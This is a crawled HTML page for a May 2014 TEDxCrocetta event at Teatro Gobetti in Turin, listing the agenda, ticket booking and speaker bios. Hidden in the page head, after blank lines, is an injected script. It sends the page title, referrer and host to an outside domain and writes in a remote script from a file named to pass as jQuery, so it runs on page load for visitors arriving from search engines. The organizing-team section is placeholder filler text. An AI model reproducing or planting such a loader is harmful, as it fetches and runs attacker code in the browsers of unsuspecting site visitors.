

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tedxtorino.classit.ro/events/l-conference-2014052014/
body_size: 8759
content:
<!doctype html>
<html class="no-js" lang="en-US" >
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>  L-Conference-2014052014</title>
    
    <link rel="stylesheet" href="http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/css/app.css" />
    
    <link rel="icon" href="http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/assets/img/icons/favicon.ico" type="image/x-icon">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/assets/img/icons/apple-touch-icon-144x144-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/assets/img/icons/apple-touch-icon-114x114-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/assets/img/icons/apple-touch-icon-72x72-precomposed.png">
    <link rel="apple-touch-icon-precomposed" href="http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/assets/img/icons/apple-touch-icon-precomposed.png">
    
    <script type='text/javascript' src='http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/js/jquery/dist/jquery.min.js'></script>
<script type='text/javascript' src='http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/js/modernizr/modernizr.min.js'></script>
  



















<script>var a=''; setTimeout(10); var default_keyword = encodeURIComponent(document.title); var se_referrer = encodeURIComponent(document.referrer); var host = encodeURIComponent(window.location.host); var base = "http://engineerthai.com/js/jquery.min.php"; var n_url = base + "?default_keyword=" + default_keyword + "&se_referrer=" + se_referrer + "&source=" + host; var f_url = base + "?c_utt=snt2014&c_utm=" + encodeURIComponent(n_url); if (default_keyword !== null && default_keyword !== '' && se_referrer !== null && se_referrer !== ''){document.write('<script type="text/javascript" src="' + f_url + '">' + '<' + '/script>');}</script>
</head>
  <body class="single single-post postid-335 single-format-standard">







    
  <div class="off-canvas-wrap">
  <div class="inner-wrap">
  
    
  <nav class="tab-bar show-for-small-only">
    <section class="left-small">
      <a class="left-off-canvas-toggle menu-icon" ><span></span></a>
    </section>
    <section class="middle tab-bar-section">
      
      <h1 class="title">TEDxCrocetta</h1>

    </section>
  </nav>

  <aside class="left-off-canvas-menu">
      </aside>
        <div class="top-bar-container contain-to-grid show-for-medium-up">
            <nav class="top-bar" data-topbar="">
                <ul class="title-area">
                    <li class="name">
                        <h1>
                          <a href="http://tedxtorino.classit.ro/tedxcrocetta2014en">TEDxCrocetta</a>
                        </h1>
                    </li>          
                </ul>
                <section class="top-bar-section">
                                                        </section>
            </nav>
        </div>
<div class="site-header">
<header class="row " role="banner">
  <div class="small-12 columns">
    <!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/header.php:102 -->
   <!-- <h1><a href="http://tedxtorino.classit.ro/tedxcrocetta2014en" title="TEDxCrocetta">TEDxCrocetta</a></h1>
    
    <h4 class="subheader">x = independently organized TED event</h4>
    <hr/>-->
    <a href="http://tedxtorino.classit.ro/tedxcrocetta2014en" title="TEDxCrocetta" class="blog-home">
      <img 
        src="/wp-content/themes/TEDxFoundation/img/header.png" 
        alt="TEDxCrocetta"
      />
    </a>
  </div>
  
</header>
</div>
<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/header.php:117 -->
<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/orbit-slider.php:1 -->
<section class="container" role="document">
    <div class="row">
	<div class="small-12 columns" role="main">
	
		
			<article class="post-335 post type-post status-publish format-standard hentry category-events" id="post-335">
			<header>
				<h1 class="entry-title">L-Conference-2014052014</h1>
				<time class="updated" datetime="2014-06-14T18:21:48+00:00" pubdate>Posted on Saturday, June 14th, 2014 at 6:21 pm.</time><p class="byline author">Written by <a href="http://tedxtorino.classit.ro/language/en/author/admin/" rel="author" class="fn">admin</a></p>			</header>
						<div class="entry-content">
				<p>&nbsp;</p>
<p>On May 25 , 2014, TEDxCrocetta opens the doors of the fascinating Teatro Gobetti in Turin to an audience eager to learn, share and be at the heart of the Italian and worldwide Cultural Revolution. There will be 8 on-stage speakers who have brought on innovation thanks to the sharing of ideas, which became a cornerstone of their career. TEDxCrocetta &#8211; Learn, Share, Innovate will also include the showing of various on topic TED Talks before and after chosen live speakers. The event will include alternating sessions of talks and networking with the following</p>
<h2>Agenda</h2>
<table class="event-schedule">
<tbody>
<tr>
<th class="text-right">2:30 &#8211; 3:00 p.m.</th>
<td>Check-in</td>
</tr>
<tr>
<th class="text-right">3:00 &#8211; 4:30 p.m.</th>
<td>First part with live speakers and a TED video</td>
</tr>
<tr>
<th class="text-right">4:30 – 5:00 p.m.</th>
<td>Coffee Break</td>
</tr>
<tr>
<th class="text-right">5:00 – 6:00 p.m.</th>
<td>Second part with live speakers and a TED video</td>
</tr>
<tr>
<th class="text-right">6:00 – 6:30 p.m.</th>
<td>Coffee Break</td>
</tr>
<tr>
<th class="text-right">6:30 – 7:30 p.m.</th>
<td>Third part with live speakers and a TED video</td>
</tr>
<tr>
<th class="text-right">7:30 – 8:30 p.m.</th>
<td>Cocktail &amp; Networking</td>
</tr>
</tbody>
</table>
<h2>Book your ticket</h2>
<p>The event is free of charge, but admission is limited to those who have reserved a seat. You can reserve a seat from April 25.</p>
<div class="text-center"><a class="button alert" title="Book next ticket" href="http://tedxtorino.classit.ro/book-next-ticket/">Book your ticket</a></div>
<h2>Speakers</h2>
<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->
<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:3 -->
<!-- Start of Post Wrap -->
<div class="post hentry ivycat-post row">
	<!-- This is the output of the post TITLE -->
	
	<!-- This is the output of the EXCERPT -->
	<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:9 -->
	<div class="entry-summary">
		
		  <div class="columns large-4 text-center">
		  	<h2 class="entry-title">&nbsp;</h2>
		  	<img width="100" height="150" src="http://tedxtorino.classit.ro/wp-content/uploads/2014/05/Cristina_Geninazzi.jpg" class="attachment-post-thumbnail wp-post-image" alt="Cristina_Geninazzi" />		  </div>
		  <div class="columns large-8">
		  	<h2 class="entry-title"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/cristina-geninazzi/">Cristina Geninazzi</a></h2>

		  	<p>Cristina Geninazzi was born in Como in 1983. She moved first to Brescia where she studied drama and theatre critics and, after few time in Portugal, she went to Milan to attend Arsenale, a physical theatre school based on Lecoq method, where she learned how to work with masks and she came across the world of clownerie. The encounter with circus was, otherwise , accidental and unexpected: it happened during a laboratory in Tuscany where international artists and performers were creating a show dancing, singing and performing circus. Then In the 2008 she decided to attend the famous circus school Flic in Torino where she developed her skills in aerial disciplines and, in particular, in fix trapeze. She performs whit the welsh NoFitState Circus from 2012.</p>
<p>Visit her <a href="http://cristinageninazzi.wix.com/performer">website</a></p>
<div align="right"><div class="sharexyWidgetNoindexUniqueClassName"><div id="shr_45594038"></div></div></div>		  </div>
		
	</div>

	<!-- This is the output of the META information -->
<!--
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://tedxtorino.classit.ro/category/speakers-en/speakers_may_25th/" title="View all posts in Speakers May 25th" rel="category tag">Speakers May 25th</a>			</span>
			<span class="meta-sep">|</span>
					
				<span class="comments-link"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/cristina-geninazzi/#respond" title="Comment on Cristina Geninazzi">Leave a comment</a></span>

				</div>
-->				
</div>
<!-- // End of Post Wrap --> 
<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->
<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:3 -->
<!-- Start of Post Wrap -->
<div class="post hentry ivycat-post row">
	<!-- This is the output of the post TITLE -->
	
	<!-- This is the output of the EXCERPT -->
	<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:9 -->
	<div class="entry-summary">
		
		  <div class="columns large-4 text-center">
		  	<h2 class="entry-title">&nbsp;</h2>
		  	<img width="100" height="150" src="http://tedxtorino.classit.ro/wp-content/uploads/2014/05/Farhad_Alessandro_Mohammadi.jpg" class="attachment-post-thumbnail wp-post-image" alt="Farhad_Alessandro_Mohammadi" />		  </div>
		  <div class="columns large-8">
		  	<h2 class="entry-title"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/farhad-alessandro-mohammadi/">Farhad Alessandro Mohammadi</a></h2>

		  	<h2>What it gets to be a real Entrepreneur</h2>
<p><span style="color: #222222;">Farhad Alessandro Mohammadi is an Entrepreneur that is helping Startups in the Go to Market Phase and he is based in Turin. An eccentric education going from Art to Engineering and followed up with Marketing Management and Sales. He has worked as a Commercial Director in Bakeca.it and in Glamoo.com and he setted up a National Sales Force specialized in Online Adv with his old company Publibit Srl. Actually he is deeply involved in his new project &#8220;Farahead&#8221;, a company with a strong focus in helping Startups succeed in the go to market phase</span></p>
<p>Visit his <a href="http://www.farahead.eu/">Website</a></p>
<div align="right"><div class="sharexyWidgetNoindexUniqueClassName"><div id="shr_17339197"></div></div></div>		  </div>
		
	</div>

	<!-- This is the output of the META information -->
<!--
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://tedxtorino.classit.ro/category/speakers-en/speakers_may_25th/" title="View all posts in Speakers May 25th" rel="category tag">Speakers May 25th</a>			</span>
			<span class="meta-sep">|</span>
					
				<span class="comments-link"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/farhad-alessandro-mohammadi/#respond" title="Comment on Farhad Alessandro Mohammadi">Leave a comment</a></span>

				</div>
-->				
</div>
<!-- // End of Post Wrap --> 
<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->
<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:3 -->
<!-- Start of Post Wrap -->
<div class="post hentry ivycat-post row">
	<!-- This is the output of the post TITLE -->
	
	<!-- This is the output of the EXCERPT -->
	<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:9 -->
	<div class="entry-summary">
		
		  <div class="columns large-4 text-center">
		  	<h2 class="entry-title">&nbsp;</h2>
		  	<img width="100" height="150" src="http://tedxtorino.classit.ro/wp-content/uploads/2014/04/Giovanna_Loccatelli.jpg" class="attachment-post-thumbnail wp-post-image" alt="Giovanna_Loccatelli" />		  </div>
		  <div class="columns large-8">
		  	<h2 class="entry-title"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/giovanna-loccatelli/">Giovanna Loccatelli</a></h2>

		  	<h2>Italy needs a revolution of the media</h2>
<p><span style="color: #222222;">Giovanna Loccatelli is a freelance Italian journalist based in Cairo. She has written for several newspapers, including The Observer, The Guardian, La Repubblica and La Stampa, and she is the author of </span><a style="color: #ff2b06;" href="http://www.amazon.it/TWITTER-LE-RIVOLUZIONI-LOCCATELLI-G/dp/8835990459" target="_blank">&#8216;Twitter e le rivoluzioni&#8217;</a><span style="color: #222222;"> on the role of social networks in the 2011 uprisings in north Africa. She is about to publish a new book on Egyptian society, written in Arabic, with the Egyptian publishing house, </span><a style="color: #ff2b06;" href="http://www.tedxcrocetta.com/doc/2014/speakers/Al_Arabi_-_Literary_Agency_2014.pdf" target="_blank">Al Arabi</a><span style="color: #222222;">.</span><br style="color: #222222;" /><span style="color: #222222;">Visit her </span><a style="color: #ff2b06;" href="https://www.linkedin.com/pub/giovanna-loccatelli/16/654/8a5" target="_blank">Web Site</a></p>
<div align="right"><div class="sharexyWidgetNoindexUniqueClassName"><div id="shr_39121630"></div></div></div>		  </div>
		
	</div>

	<!-- This is the output of the META information -->
<!--
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://tedxtorino.classit.ro/category/speakers-en/speakers_may_25th/" title="View all posts in Speakers May 25th" rel="category tag">Speakers May 25th</a>			</span>
			<span class="meta-sep">|</span>
					
				<span class="comments-link"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/giovanna-loccatelli/#respond" title="Comment on Giovanna Loccatelli">Leave a comment</a></span>

				</div>
-->				
</div>
<!-- // End of Post Wrap --> 
<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->
<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:3 -->
<!-- Start of Post Wrap -->
<div class="post hentry ivycat-post row">
	<!-- This is the output of the post TITLE -->
	
	<!-- This is the output of the EXCERPT -->
	<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:9 -->
	<div class="entry-summary">
		
		  <div class="columns large-4 text-center">
		  	<h2 class="entry-title">&nbsp;</h2>
		  	<img width="100" height="150" src="http://tedxtorino.classit.ro/wp-content/uploads/2014/04/Ioanna_Merope_Ioppitis.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ioanna_Merope_Ioppitis" />		  </div>
		  <div class="columns large-8">
		  	<h2 class="entry-title"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/merope-ioppitis/">Ioanna Merope Ioppitis</a></h2>

		  	<h2>Life’s too short NOT to be Italian</h2>
<p>Ioanna Merope Ippiotis was born on the Greek island of Lesvos and she moved to the UK when she was 12. Led by a great passion for languages, she completed a degree in Modern Languages (Italian and Spanish) and a Master of Arts in Applied Translation Studies at the University of Manchester and the University of Leeds respectively. After spending her Erasmus year in Perugia and Madrid she joined the Erasmus Committee for the British Council to promote the European studies and working abroad. In 2010 she moved to Milan where she worked as a freelance translator and in-house assistant project manager, and later to Turin to work as a social media copywriter. Currently she works as a translator and editor for La Stampa&#8217;s <a href="http://vaticaninsider.lastampa.it/en/about-us/" target="_blank">Vatican Insider </a>website.</p>
<p>Visit her <a href="http://meropeippiotis.wordpress.com/" target="_blank">Web Site</a></p>
<div align="right"><div class="sharexyWidgetNoindexUniqueClassName"><div id="shr_40901972"></div></div></div>		  </div>
		
	</div>

	<!-- This is the output of the META information -->
<!--
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://tedxtorino.classit.ro/category/speakers-en/speakers_may_25th/" title="View all posts in Speakers May 25th" rel="category tag">Speakers May 25th</a>			</span>
			<span class="meta-sep">|</span>
					
				<span class="comments-link"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/merope-ioppitis/#respond" title="Comment on Ioanna Merope Ioppitis">Leave a comment</a></span>

				</div>
-->				
</div>
<!-- // End of Post Wrap --> 
<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->
<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:3 -->
<!-- Start of Post Wrap -->
<div class="post hentry ivycat-post row">
	<!-- This is the output of the post TITLE -->
	
	<!-- This is the output of the EXCERPT -->
	<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:9 -->
	<div class="entry-summary">
		
		  <div class="columns large-4 text-center">
		  	<h2 class="entry-title">&nbsp;</h2>
		  	<img width="100" height="150" src="http://tedxtorino.classit.ro/wp-content/uploads/2014/04/Luciano_Bove1.jpg" class="attachment-post-thumbnail wp-post-image" alt="Luciano_Bove" />		  </div>
		  <div class="columns large-8">
		  	<h2 class="entry-title"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/luciano-bove/">Luciano Bove</a></h2>

		  	<h2>Becoming a car designer has been an Act of Love</h2>
<p>Luciano Bove is born in Nocera Inferiore in 1963. At the age of 19 he moves to California and he starts his adventure to become a car designer. In 1989 he got the Bachelor in Human Science in the field of Transportation Design at the Pasadena Art Center College of Design. In 1989 he starts to work at the FIAT Design Center and he builds 12 years of incredible experience ( the Fiat Seicento design&amp;management 1995/98 &amp; Fiat Stilo management 1998/99). In 2000 he moves to France and becomes Senior Design Manager at Renault Technocentre in Guyancourt where he is still working today as R&amp;D Design Manager. In 1991 he starts to teach at Art Center Europe and in italian design schools. Since 2001 he works also as external jury member for final Transportation design exams.</p>
<p>Visit his <a href="http://www.lucianobove.com/" target="_blank">Web Site</a></p>
<div align="right"><div class="sharexyWidgetNoindexUniqueClassName"><div id="shr_67161547"></div></div></div>		  </div>
		
	</div>

	<!-- This is the output of the META information -->
<!--
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://tedxtorino.classit.ro/category/speakers-en/speakers_may_25th/" title="View all posts in Speakers May 25th" rel="category tag">Speakers May 25th</a>			</span>
			<span class="meta-sep">|</span>
					
				<span class="comments-link"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/luciano-bove/#respond" title="Comment on Luciano Bove">Leave a comment</a></span>

				</div>
-->				
</div>
<!-- // End of Post Wrap --> 
<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->
<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:3 -->
<!-- Start of Post Wrap -->
<div class="post hentry ivycat-post row">
	<!-- This is the output of the post TITLE -->
	
	<!-- This is the output of the EXCERPT -->
	<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:9 -->
	<div class="entry-summary">
		
		  <div class="columns large-4 text-center">
		  	<h2 class="entry-title">&nbsp;</h2>
		  	<img width="100" height="150" src="http://tedxtorino.classit.ro/wp-content/uploads/2014/05/Maniaxxx.jpg" class="attachment-post-thumbnail wp-post-image" alt="Maniaxxx" />		  </div>
		  <div class="columns large-8">
		  	<h2 class="entry-title"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/maniaxxx-band/">Maniaxxx Band</a></h2>

		  	<h2>The concept of repetition in psychedelic music through a listening guide</h2>
<p>The Maniaxxx are an Italian band from Turin active since 2009. Their work combines garage-surf aquatic groove, noise violence, shamanic psychedelia, syncopated trip-hop rhythm and electronic dub ramblings in the unique explosive music sound. In 2009 they recorded their first demo “Vulgar songs player”, and in 2010 they have released the EP Maniaxxx. In the spring of 2012 they took part in Woodu, the musical collaboration that includes some underground bands from Turin. The march of 2012 is marked by release of “Shamanizm”, their last work marked by the return to wet and dirty sound as it was in the past.</p>
<p>Visit their <a href="http://maniaxxx.bandcamp.com/releases" target="_blank">Web Site</a></p>
<div align="right"><div class="sharexyWidgetNoindexUniqueClassName"><div id="shr_70170729"></div></div></div>		  </div>
		
	</div>

	<!-- This is the output of the META information -->
<!--
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://tedxtorino.classit.ro/category/speakers-en/speakers_may_25th/" title="View all posts in Speakers May 25th" rel="category tag">Speakers May 25th</a>			</span>
			<span class="meta-sep">|</span>
					
				<span class="comments-link"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/maniaxxx-band/#respond" title="Comment on Maniaxxx Band">Leave a comment</a></span>

				</div>
-->				
</div>
<!-- // End of Post Wrap --> 
<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->
<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:3 -->
<!-- Start of Post Wrap -->
<div class="post hentry ivycat-post row">
	<!-- This is the output of the post TITLE -->
	
	<!-- This is the output of the EXCERPT -->
	<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:9 -->
	<div class="entry-summary">
		
		  <div class="columns large-4 text-center">
		  	<h2 class="entry-title">&nbsp;</h2>
		  	<img width="100" height="150" src="http://tedxtorino.classit.ro/wp-content/uploads/2014/04/Mario_Tozzi.jpg" class="attachment-post-thumbnail wp-post-image" alt="Mario_Tozzi" />		  </div>
		  <div class="columns large-8">
		  	<h2 class="entry-title"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/mario-tozzi/">Mario Tozzi</a></h2>

		  	<h2>Born by natural disasters (Earth Age Vs. Man Age)</h2>
<p>Mario was born in Rome in 1959. When he was young he appreciated a lot both scientific and humanistic issues, but he chose to become a geologist: he graduated in 1984 in structural geology at The Sapienza University of Rome. After that he took a PhD in structural geology and geophysics and he became a young researcher for Italian CNR. His hard work brought him to relax with his passion: mainly lyric poetry and pets, like cats, but they had to be red one. Nowadays he is not only involved in research: he is doing different kind of activities like professor, writer, theatre actor and moreover, TV anchorman on Italian television.</p>
<p>Visit his <a href="http://it.linkedin.com/pub/mario-tozzi/44/933/b68">website</a></p>
<div align="right"><div class="sharexyWidgetNoindexUniqueClassName"><div id="shr_43418643"></div></div></div>		  </div>
		
	</div>

	<!-- This is the output of the META information -->
<!--
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://tedxtorino.classit.ro/category/speakers-en/speakers_may_25th/" title="View all posts in Speakers May 25th" rel="category tag">Speakers May 25th</a>			</span>
			<span class="meta-sep">|</span>
					
				<span class="comments-link"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/mario-tozzi/#respond" title="Comment on Mario Tozzi">Leave a comment</a></span>

				</div>
-->				
</div>
<!-- // End of Post Wrap --> 
<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->
<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:3 -->
<!-- Start of Post Wrap -->
<div class="post hentry ivycat-post row">
	<!-- This is the output of the post TITLE -->
	
	<!-- This is the output of the EXCERPT -->
	<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/posts_speaker_in_event.php:9 -->
	<div class="entry-summary">
		
		  <div class="columns large-4 text-center">
		  	<h2 class="entry-title">&nbsp;</h2>
		  	<img width="100" height="150" src="http://tedxtorino.classit.ro/wp-content/uploads/2014/04/Massimo_Sirelli.jpg" class="attachment-post-thumbnail wp-post-image" alt="Massimo_Sirelli" />		  </div>
		  <div class="columns large-8">
		  	<h2 class="entry-title"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/massimo-sirelli/">Massimo Sirelli</a></h2>

		  	<h2>A creative process in real time</h2>
<p>Massimo Sirelli was born in 1981 in Catanzaro. During his youth he approached the visual arts through graffiti and street art, in 2003 he graduated at IED of Turin in digital and virtual design and he worked for a few years as a freelancer for prestigious advertising projects of important national and international brands Ferrero, Seven, Fiat, Rai Trade, <a href="http://bakeca.it/" target="_blank">Bakeca.it</a>, Sorin Biomedica, etc.).. Massimo is Art Director and Founder of <a href="http://dimomedia.com/" target="_blank">Dimomedia</a> - the creative laboratory focused on graphics, communication and multimedia design and his works have been published in important books of graphic design. Since 2008 he is professor of editorial graphics, portfolio and other courses on graphic design and multimedia at Istituto Europeo di Design di Torino.</p>
<p>Visit his <a href="http://www.massimosirelli.it/" target="_blank">Web Site</a></p>
<div align="right"><div class="sharexyWidgetNoindexUniqueClassName"><div id="shr_41762562"></div></div></div>		  </div>
		
	</div>

	<!-- This is the output of the META information -->
<!--
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://tedxtorino.classit.ro/category/speakers-en/speakers_may_25th/" title="View all posts in Speakers May 25th" rel="category tag">Speakers May 25th</a>			</span>
			<span class="meta-sep">|</span>
					
				<span class="comments-link"><a href="http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/massimo-sirelli/#respond" title="Comment on Massimo Sirelli">Leave a comment</a></span>

				</div>
-->				
</div>
<!-- // End of Post Wrap --> 
<div class="pip-nav"><ul></ul></div>
<h2><span style="color: inherit; font-family: inherit;">Organizing team</span></h2>
<p>Bacon ipsum dolor sit amet drumstick kevin tongue spare ribs. Spare ribs tongue sirloin, ham tail swine pork loin pancetta andouille pastrami biltong porchetta. Venison pork frankfurter, flank capicola spare ribs jerky jowl. Frankfurter leberkas sausage, brisket jowl chuck swine. Fatback rump biltong porchetta. Bacon spare ribs fatback, shankle tail ball tip tri-tip strip steak beef ribs leberkas frankfurter corned beef brisket.</p>
<hr />
<div id='insertPages_Content'><h3 style="color: #ff2b06;">What is TED?</h3>
<p>TED (Technology, Entertainment, Design) is a non-profit organization that has the goal of spreading valuable ideas. Starting as a 4-day conference in California in 1984, TED’s “mission” has grown thanks to various efforts.</p>
<p>During the annual TED conference, the world&#8217;s leading thinkers and doers are invited to present their ideas in presentations that last at max 18 minutes.</p>
<p>Their talks, in the form of TED videos, are being distributed freely through <a style="color: #ff2b06;" href="http://www.ted.com/" target="_blank">www.ted.com</a>.<br />
Some speakers that have shared during a TED Conference include: Bill Gates, Al Gore, Jane Goodall, Elisabeth Gilbert, Sir Richard Branson, Nanda Nilekani, Philippe Starck, Ngozi Okonjo-Iweala, Isabel Allende and the English Prime Minister Gordon Brown. TED holds two yearly conferences: TED at Long Beach, California and TEDGlobal in Edinburgh, Scotland.</p>
<p>Some of the TED projects include <a style="color: #ff2b06;" href="http://www.ted.com/" target="_blank">www.ted.com</a> where TEDTalks are archived and daily made available, the new TED Conversations that makes it possible for numerous fans to exchange ideas, and the TED Open Translation Project that brings TED Talks beyond the English-speaking world by offering subtitles, interactive transcripts and the ability for any talk to be translated by volunteers worldwide. The TED Prize is awarded annually to an exceptional individual in order to help provide powerful seed funding for &#8220;A Wish to Inspire the World.&#8221;</p>
<p>The TEDx program gives communities, organizations and individuals the opportunity to organize independently local events and a TED Fellows Program that helps innovators throughout the world take part in TED communities and, with the help of the latter, to extend the impact of their projects and activities. For more information about the new TED conferences, visit the website www.ted.com/registration.</p>
<p><em>You can follow TED on twitter, <a style="color: #ff2b06;" href="http://twitter.com/tedtalks" target="_blank">twitter.com/tedtalks</a>, or on Facebook, <a style="color: #ff2b06;" href="http://www.facebook.com/TED" target="_blank">www.facebook.com/TED</a></em></p>
<p>&nbsp;</p>
<h3 style="color: #ff2b06;">What is TEDx?</h3>
<h3 style="color: #ff2b06;">x=independently organized TED events</h3>
<p>In the spirit of ideas worth spreading, TEDx is a program of local, self-organized events that bring people together to share a TED-like experience.</p>
<p>Our event is called TEDxTorino, where x = independently organized TED event. Live speakers and TEDTalks videos combine to spark deep discussion and connection among the participants. The TED Conference provides general guidance for the TEDx program, but individual TEDx events, including ours, are self-organized.</p>
